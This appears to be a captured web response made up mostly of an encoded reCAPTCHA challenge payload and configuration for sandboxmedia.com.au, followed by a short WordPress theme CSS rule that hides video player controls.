xO1HDjMKOwqMSDcKnejsURMK4wrptw5vCl3XDscOMw5Ijbno9w4ceaUJPwqZ3dsOyLk/CnMKwT0rCvMKWCcKXNQLClBvCgMOTw4PCoMK5JRtzw7R/wpRGDkF6FcKdFcOOwo/[base64]/CrUNJQsOyw6LCq1/Cq8Osw65XJyZ7woPDu0nCnsO1w6k4wojDs8KfwpfDrkQEXGPCncKfGMK1wpnCsMKpwro2w4zDtMKrP2zCgMO3dhjCn8OJdC/CjDXCgMOWTA/CsSPDiMKRw4JnJ8OqTsKbDMK7JB7DpsKQEcOIIsOHf8Ohwr3Dp8Krdz9Rw7/DjMOCK0vDtcOAX8KZfsOQw61Iw5hSfcOTwpDDoMKqTsKoBAfCrW/CgMOBwo1Qwp9ww59Vw5HCll/CrG3DnArDtSnDnsOcCMOkw7zDt8K1wrjDoMO0wq3Cj24SdsK7WyjCrQZzw6fDr2V9w5Q/NnzCs0jChVrCo8KeXsKGL8OsZsOWU0FTLHsYwrRdNMOAw7zDv1Bzwogaw4DCh8KwWsKRwoVfw7nDmjvCoBAlUzjDs0PCiTMfw7E5w4pwdzjDnMOSw4XDlsOKw7QPw6/DmcO1w6pewocvTMOkDMO7FsKiNMONw6LCoMORw4bDicKSOWU9NzAkwoPDq8K2LXbCjFJHNMOjHcOXw4HCssKAMMO+dsKQw5XDlMOywoHCgMOLACh3w4ZRwpA7EMOSGcOERMOPw6BkFcKvHBbDvQ7Cg8O9wrlSY3/CpTrCtcKTbsOCdcOpE8Oiw74DOcKuKxpjXQ/DhEvDgMKlw4MvEkTDril2cApISQ8zEMOMwoPDoMOcfsOnGkoeHWXDtsO2Z8OfJcKbw70lWsOzwrMnJcKxw4caGC00G3YvT2QHaMO+EljCsWfCgRYNw4R1w4PCk8O9OEw9w4ZudMKtwp/CgsKiw6zCksOzw5zDv8OTOMOYwok1wqHCqG7CgcKnScOUQ8OHQAbCnWVgw6c0WsOgwq/Dq2lBw7gAUsKdUgPDk8K0wp1LwqPCgjMfw7jCnwB4w6LDqmENw5gTwro8AF7Cn8K/DcOcw4AywoPDqMKnw5zCrHTDmcKpRsKgw7fDlsK2acOhwrbCgULDqsOuQXLDjH8sesOQw5zChcKNLDRZw5hEwrUOPH5lYMOjwp3DhMKnwo/CqG3Co8Oww7h3EB3CjMK2asKCwq/CrmI5w73Cj8O4wpV2NMOlwo5aasK8OiTCv8K4IhvDoXPClC7DsgPDisOew6slwpjDgWlDSxRlw7bDhWzCjyF1JHANDMOWWcK3YWjCncOGPG4wYj7Dl0fDs8O9w7wbwr3DksKjwpU0w7Uow73CggzDq8OeVnbCgg/[base64]/DsAQ2w6HCgcOqIw/DgXwVWMKSVRDDl2UWBEx0KMOlEnQ6SmjDtErDq2nDksKDw6XCq8OFbcOGK1vDjsKqNFh3QcKqw5pHRRDCqGQfPMKSw5vDlcOHW8Otw53DsXjDkcK3w5U0wqXCuiHDhcKqwpcewqkNw5zDg8K/[base64]/Cv2fCv8O9TR/CvcO0I3QSwoxXwr9oSMKAbcOnw6opwoTCscOlw58AwrwVwogPAmbDg3LCtsKVClJqw5jCgDzCh8OZwrAaKcKLw6jCn2ANWMK0OEvCjsO/U8OMw5A7w74zw696w4QIGcO3RAUxwrc3w5vClsO9F38Qw6nDo2AEWMOiw4PCssKFw5guY1XChcKCV8OwMBfDqAjCiFzDs8KUDWvCngHCt2jDm8K5wpfCqW8+IFQOXQIESsK5ScKWw7jCgmPDvGEFw5zCsU95PUTDtV/DkMOTworCo2pPWsO/w60Ew6tbworDmMKqw48aS8OtKwoqwrttwprCrsOgVXMfNnxAw5x3wr5YwoDCq1LDsMKJwod3f8KVwqvCghLCmR3DjsOXcB7DuUJuGSvDgsOAWQIJXC/Dn8O1VxFoacO8w6dIBMKaw43CjhfDjm5+w7tnJkZgwpcSWWHDtiLCuivCv8OEw6rCgQg8JUPCqWU7w5XDgsOFSEhvMG3DghQPR8KWwpXCikrCsyHChMO+wrTDsRDClV/CkcOVwo7DpMKXSMO9wrlVGUYbQUXDjETCpkJdw5bDusOgcC4YEMO2wqXCuHvCsg5wwpzDjXA5UsOZGBPCoRzCi8K6AcOTOCvDocOcbsK7EcKAw4bDpgI5HA7DmWErw7BvwoHCtsOVZcK9CMKYEMOQw6/CiMKCwr9Qw5Yhw5XDjG/ClRY3eRdlw5giw4bClRZxdWModjJqwrItdHtTU8OkwozCh33CkwQFS8Oxw4V9w7w7wqbDuMK2woocNljCs8KeIW3CuXglwodWwpHCocKnRMKww7JvwqvCrl5oDsO9w4DDgz/[base64]/[base64]/w7LDuznCisO+J8O4Im3DjsObcQvDlcKfJzwWw43Co3bDjsOFw6jDoMO8wpY5w5rDisOSPSvDj0zDjEA/woIQwoLCvWp+w53CqGTCn0RVwpHDnhwJbMOVw7bCjHnDuSB/[base64]/wpXCuMKnw6zDslrCs0bDqMOePcK5w7/Dg8KXEsK/w6/DizV6wqVIHMKPw5cWwpRjwpXCs8KuMMKvwpxlwpUDdTDDrcO3woHDtRwYwpvCh8K6FMO2wq09wpjDqnHDs8Kww4TCk8KVNT/DhSbDi8Klw7sQwqrCuMKDw7lLw7kUI2LCt1fDjwTCucOGZcOyw6Q1EUvDm8OXwq8KKC/DrcOXw6PDsB7CtcO7w7TDusObTzl9fMKUKS7CpsOCw68fPsOrwo5Iwrcvw5zCn8OrKkPCtcK0TS4xZcONw6l2YQ1sG1zDjXnDu3UiwqRfwpRXHSQ1CsOewohZCw/CkAnDj0gvwpINTW/DisOeHGjCvsKgQVnCv8KKw5drClpSYQcpKULCm8O2w47CkF3CvsO1SsOCwooWwrIEccOtwqpUwpDDicKGOMKjw75UwrFAS8O9PsKuw5B7KsKWC8Khwo8RwpksSjNCZlMAXcKRwpfDiQjCjmYiIWbDvcKnwrbDpMOrwpbDv8OVKD8Fw5cxG8O8VkfChcK9w6FTw5/[base64]/wowsWw45GzTDnkRhNMKlZEcHZkU6w5FbPMKEw4PCmsKddBgTw6NKJMK+RsOQwpoLU3XCjkM2ecKTWj3DpsOcCcOVwpFaIMO1wp3DhT5Dw4wFw7xRQMKlFTXCrsOXMcKiwrnDjcOuwqcHRnjDg1DDsDZ0wpcGw7jCrcKMTUfDocOPE0rDgsO/[base64]/w5HDtMK1GMOiBcOZwpBMY1RYZsKmw4HDvMKEFcO6cFRcEMKMw60Yw6vDhFpswrjDqcOWwpomwpluw7nCi3XDsQbDuB/CtMKFaMOVXAgUw5LDrXDDvkwhW0vCmyrCpcOJwojDlsO3HU9jwoTDv8KXYRPCu8OnwrN7w5RKZ8KJEMOUKcKKwpZTZ8OYw6Jww4HDrm5/KWtAIcOiw61EFcOJVWR/[base64]/Di8OKZRtmEMKPw444w7kMMQlOwrk/wpdgZR3DqiYeOsKMNcO1CcKHwo8Sw58Nwo7DsVd3SW/Cq1oUw51OKzpfHsKfw7TDoA8yY3PCgV3Do8OHB8KzwqPChMO+EGN3DyAJdyvCkDbCg1vDn1ovwopDw5lRwoheXjUbCsKZRTdUw4dCFC/Cq8KoPWjCtcOpV8K2bsOqwonCucKmwpVkw4hLw6wNdcOpacKWw4bDr8KRwpobHsKpw7pqw6bCtsOiO8K1wqNcwopNekl/LAMlwrvCusKqVcKvw7Icw57DocOdR8KJw4fDjj3Cp3PCpCcUwq0AGsOFwpXDrcKnw4PDvjPDtwYdR8KZZhtYw4/[base64]/XsKPw53CnMKTGA/DhTpjWzPCoA7DsMKNw5/CsxzCqMKRw6zDtk3ChDLDplEGHMOzCGwtOkDDjSBCSHMCwpDCj8O6ElJXdT7CqsKYwoEyCgElVhnCmMO0wq/DjMKzw7DCgAnDssOPw6jCj156w5vDmcOCwp/DtcKGemXCm8Kcwq51w7JjwqzDmsOmw7ovw6huOhhGFcO3FATDhB/Cq8One8OnLsK8w7zDoMOHHcOHw55oHsOzCWDCri9xw64PWsOAfsKJag0/w5URNMKMHm3CisKlIBfCm8KDJcO/c07Dk0VWMDbChgbChCBZCMOMQGB3w7vDog7CvcOPw74Hw7BNwqfDg8Oyw6xcayzDhMOFwrHCiUvDqMK1YcKjw53DlVjCuEjDlMOww7fDqTtROcKGewfCjRjCrcKqw57CpUkwTRDDkHTDn8OmEsOrw7nDvSbCqlnCpR1Nw7LCqsK0c2zClGBnOCvCm8OCUsKnVW/CuAbCicKjc8O3RcOcwonDjAYzw7LDl8OqTQ8AwoPDjBzDkjZ0wqlaw7HDv2d2LV/[base64]/DmH5POMKVKTViIMKnPcKCZBYHMy0ie8Kmw54Iw6F2wqHDpcKDPMOhwrcHw4TDi2dQw5dndcKewo47QWETw4kmR8Olwrx/M8KSwqfDn8OSw7odwosywp4+dT8YEMO9wqkkWcKmwpTDuMKiw5BlIsKtKR8MwoEfTcKgwrPDjj42wqnDgkkhwqYgwpTDmMO7wpbCrsKBw6PDqGlvw4LCgDouNgLCm8Kqw4UcPV4kK1jCoznCllQnwoZawrDDskcDwpnDsG/DoGDDlcKkSDvCpjvDnzlibSvCrMOzaEBIwqLDp0jDtQbCpn5ow4HDjcORwq/[base64]/w6HCiErCsjnCu2nCmRnCuk3Cr1kpeGUwwqBJwobDr2ZowoHCmsOrwobDicOiwrcBwpJ7FMO5wrB2BXk1w5JSOMO3wqdYw5k0G2NMw6oFf0/ClMOtPip6wqXDvyDDnsKCwpbCgMKXwprDhcKqH8KUBsOLwq9hdTtrNH/CicK1Y8KIHcKPPMOzwpPCgwXDmT3DrGBMTnV8A8KveyrCrgTCmFHDm8KHLMOdM8OWw6gTVA/[base64]/XALDtsOgGSLCpwTDrcObaTnCmBlGwoAowqvDlcO4FQLDmcKCw6Vyw5bDg3fCrjTCmsK1BwY9UcOlc8KUwqjCosKhQMOtUhBFAGE8wq/CtHDCpcOBwrDCqcORW8KjTSjDjAJfwp7Do8OewqfDrMKFNxPDjX8Zwp7Ct8KZw41qUAbCnSE2w6wlw6fDqnp7J8O8azvDjsK6woRVdAlBS8KSwqEIw5LCusO4wrckwrzDqisww4pbNcO3asOfwpRRwrbDgsKDwpvCsl5CJy/DintbC8Ohw7LDiGQlFMOCFsKTwpvCgnhYaBbClsKNDzzDn2QIM8Oew6nDocKFcWHDu2XCt8KOHMOfJW7DksOrMMO3wpjDkzxiwrTCv8OIQsK1fMOFwo7Cvy5NYy3Dlw/Ciyxzw7ktwo3CucKgOsOXTcKkwq1ye1ZFwqfCp8KOw5vCrsK+wrY/[base64]/CqMKYwrkScwVxw6LDtyXCgMKUantCWm/[base64]/CmXQXw7/CkkhBScOnwrgbU8KjPR0qQ8OKw5XDsMOrw53Cv1HCrcKtw4PDl1rDo0/DgEXDl8K4DHDDoxTCvxPDswFLwq9zw4tCw6PDiRU1wo3Ck11Pw5/DlRrDlEnCsF7DlMK9w54/wqLDl8OUJwLDuCnDrwl8JEDDisOnw6jClsOOEcKjw7cZwpbCmhwhw6LDp3FVacOVw4zClsKuR8OGwpQzw5/CjcKlWMOGwrvCgDfDhMKMJ0QbDTZ9w5rCiTbCq8KywppQw6zDk8KCwoHCksKew7AGNA0/[base64]/DkMOTG8KCw6nDvgnDuMKuBkJHwo8UwrrDnsKjw6ByKMKIcBPDrMKew5DCtX3DosONe8OlwqpHbTUgEAxYHThFwpbDjsKvQ3JHw7HCjx4EwoMqbsKKw5vCpsKiwprCqwI2eDsVSiJ5LkZuwrDDtBACKcKxw786wqnCuD10CsOSVsK7AMKDwoXCj8KEe2lBDQ/Dp352FMKXFSbCpRkYwq/CtcKGYcKQw4bDgjDCkMK2wq9JwoxhcsKMw7vDlcOKw61Xw5vDtsKfwrrDvyzCuzbClnTCj8KPw6XDthnCjMO/[base64]/Dm8K1w6ViXhEgwpXConXCszPDvMO4w7wSF8O9I1Rcw6ZdPcK9wrsgGcO4w7IgwqnCvQzCnMOcMMOXUcKZP8KXccKFd8OUwpkYJCbDpV/DvwA3wrhlwro4Jlw5E8KfGsOAFsOKcMOPacOSwozCmFHCosK7wo85esOdHsK+wrQyLMKpZMO3wpbDtBwdwrIfSGfCg8KPYcO1K8Ojwqh6w4bCqcO/HT1OYsOEfMOuUMK1BiVXIcKdw5fCoRDDs8OjwrVNLMK/OQI3acOKwpnCpcORSMOaw7kBFcOXw649I0nDj1LDvMOHwr5XTMKyw409PAB/woBiC8OGRMK1w6IzScOrK282w4zCk8OZw6Jcw7TDrcKMB1PCmWbCmHkzGsOVw4Ulwq3DrFscYjkUC3h/wrAgDB5iLcK7ZAsyASLCucOoNcKkwqbDvsOkw4nDnicqGcKywrzDpk4ZLcKJwoBETErDkx92Txgtw4nDlMKowpLDg3/DnxVvGsKbQHYSwqfDvXp4w7HDsg7ClCgwwo/[base64]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[base64]/w7zDs3zCoDDCt8Obw6vCkcOCbj3Doy3DtCJTwosgw6pHKSx7w7PDrsOcNSxUWsO8wrcsHHF7wrh/O2rChWYKA8KDw5MvwqB7IMOsbMOscDYbw63Ct1d/Gg8lfMO8wrkTbMKXw4XCtkYHw7vCgsO3w7FKw4p4w47DkMK0woDCsMO+Fm/DsMOOwopKwrtCwqlgw7IhYMKTSMO/[base64]/[base64]/[base64]/DicOKCMKyHcKnw74nfGUhw6xuwrIfdhLDoCnDk1/DlhLCuy/CuMKVOcOFw5t1wr3DkUPCl8K7wrJzwq/Dv8OSEXdpDcOJOcKLwpoAwp40w5g4aE3DpjfDrcOhVSnCsMO4UGtJw7RsaMKuw4MQw5NDXHsVw5rDuzrDpjHDn8ObEsKbKXzDg3NMRMKcw67DuMOOwrPCiBlDCCfCvkvCvMOnw4vDjgvCpz3CjMOZTTfDoHDDm2/DlybCk1vDosKBwoAlZsKnX1bCsHduCTzCgMKaw64EwrErYcOdwqdDwrHCsMOxw502woXDqsKHw6HCt2bCgAYvwqDClirCshtDZlBwVlIOwpQmacOMwqUzw4BNwprCqy/DgmhWIB96w43CrsOuOBkAwqLDusKLw6TClsOAPRDDrMKCRGfCpyvDu1zCrsK9w5fDtCIpwqktAk5dGcKIfFjDkVl7RlDDisKCwq3DpsK8ZWXDicOSw4wxBcKRwqXDo8Oow6jCocOzVsOnwpRyw48cwqLDkMKCw7rDvMKLwo/DncKVw5HCvW55MQbCpMO+fcKAKGF4wopBwp/Cm8K2w4fDi23DhsKdwofChTNMKFUiKFfCn0LDgcOCw4hUwrcDE8K/wqDCtcO5wpgHw5VRwpkawoY+woxNFMK6KMKlA8OMfcKaw5oSNMKWeMOtwo/Dt3bCjMKGBV7ClcOOw6g6wrZadBEOaifDnzhgwo3CvcOHJV0rwpLCvy3DsAE+c8KSAmx2Y2Q6HsKCQGRqFsOKKMOcekPDt8OTbmfDncKUwpRfVUbCocKEwpzDgFLCuW/DhysMw7HDv8O3J8OiV8O/[base64]/DnxEUwovClT3DscO/IGV2w4ZzaMOgwrFpLMOuc8KlRMKDw6rCpMKPwp8lEsKow78EJwDCtQktIiTDlF1DYsKAGMOnPxc0w7EGwpXCs8OUY8O5wo/DisO0WMKyU8OYZsOmwq7DhnHCvxNcekwpwpXCmMOsIMKfwo/[base64]/[base64]/Dq3jCiTZMw5zCpTFOwooScgB2aFXCtsOsw6LCjcKMwqE6RzzDtC4PwrUyBsKPMMOmwrDCiFtRdBfClWLDrykZw7g4w6TDtithV2ZRLMK7w5VAw4ZJwq0Uw6HDnDHCpk/CoMK3wqHCsjA9asKfwrPDjQ0FQsK/w4HDiMKxw5DDs3nCnWhZTMO9FMO0CMKbw4fDgMKxDAd0wqLDlsOgZDgbOcKDLSjCo2MowrlcXGExXcOHU27Dl2jCgMOuFMO7XxvChEZwcsKyfMKrw7fCsEc0fMOMwoPCrcK7w7nDnhtCw5BlPcOww7UDHEHDkBJfN0tBwoQmw44cQcO+Lz1UR8K6dlbDrW4/[base64]/[base64]/[base64]/[base64]/BcO+wo9zwrHDkhLDlcOlWMO/YBLDgMKAesK0w5gAYTUEIntpAsOjInvCrMOnVsO2w4bDksOUC8Kew5p8wobCnMKpwpMlw5oFFcO0enNlw75JWcOIw6gJwqwSwrTDjcKgw4zCiALCsMK8U8KEHHh5MWArWcOpacOpw5d/w6zCpcKTw7rClcKow5TCvVdKRBkWRCkCUxt7w5bCocKgF8OPcx7CoEPDosOFwrXDsjrCrMKwwoNRBhrCgiU1wo9CAMOWw78awptGMWrDnMKfC8OXwoZifBMxw6jCqMKNORXCn8Oew7/DgQvDlsKQJ25LwrRIw54XTcOLwqtod17CmERhw7kdZsObW3HCoRfCrijChQNAX8K2JsKRLMK2JMOYMcO/w4I1JlNYACfDocOWTjHDmMK8w4PDsA/CpcObw7pYYiLDqirClXFwwqkKdcKPT8OawpFmTWITScOqwp9YJsKsVwDDmwHDhjY9BXUHOcK8w6N0JMKDwoVnw6hYwqTClA5uwpxeBRXDrcK0LcO1DgzCojQUDBXDrn3Cv8K/dMKMOWURS3/CpsOWwpHCtHzCvGchw7nCpR/CkcOOw7HCqsOQS8OEwpnDpcO5RAAFYsKRw7LDox5qw63DiB7DtcKVcwTDi1xMUWo1w4XCtnDCo8K6wp3Dkm9xwpIEw6h3wqg3fUHDjBHDnsKpw4/Dk8KFRcK8EkxAPTDDrsOCQifDrW1Qwp3CvlMRw6YNCgdDGgRMw6DCicKGPQcIw4vCk2Fqw7QAwrnCrMOtaCTDsMKwwoTChk/DvgF9w6PCpMKcBsKtwrfCj8KQw75bwoNcC8OjEMKcF8OKwoDDm8KPw7TDgAzCjyvDrsKlbMKFwq3DtcKBasK/[base64]/CqAwMw6TChkXDhh1bw4nCrgIuwqVnUkFAw7MrwrkKIl3Dp0rCncKZwrzDp33CmsKaaMOgCBEyGcOQLMKDwqHDt3PDmMOaOMKebgzCkcK0w57DtsKnJ0nCl8OJeMKXwrtBwqnDsMObwqLCi8OECBrDml/[base64]/Dl8OXwp7DuW3Ck8OTBh3ClcKmw74lW1HCvULDtR/DmDjCvDMEw4nDikJ1YiEBSMKxEz8cWTnCm8KHQGEqYcOBFcOHw7sIw7BpdMKVYm8YwoLCn8KWYDHDm8KaKcKww4Z1wpcuZQV3wpjCsQjDtDU\\u003d\x22],null,[\x22conf\x22,null,\x226Les5EgaAAAAAFmXnNuGyQNQaXksD2JFsrXkCRQ1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sandboxmedia.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xi5WFdLPPYDj9qHBK1YwVMHz0XRexuAtdfhxMXz81NA\\u003d\x22,1,0,null,1,1768864912083,0,0,[253],null,[59,73],\x22RC-t5R7cociv5XRXw\x22,null,null,null,null,null,\x220dAFcWeA7FSsTQog63FYjXxWagYmOW1jRxDe24lFOt_VdVh1NBkWkZsFonrxld74zdwvocDOLVrGWj-hOrKpF0NqNi3xDLhAWCZA\x22,1768947712125]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sandboxmedia.com.au/wp-content/themes/stockholm/css/custom_css.css?ver=1717480028
body_size: 72
content:


.wp-video .mejs-container .mejs-controls {
    visibility: hidden;
}